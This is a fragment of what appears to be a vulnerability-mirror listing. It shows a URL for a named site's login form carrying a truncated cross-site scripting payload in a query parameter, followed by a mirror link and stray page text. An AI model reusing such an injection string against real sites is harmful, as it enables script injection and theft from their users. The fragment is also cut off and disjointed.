
URL: http://www.iowfreeads.com/loginform.php?loc="><script>al
Click here to view the mirror
Cross Site 
Advertisements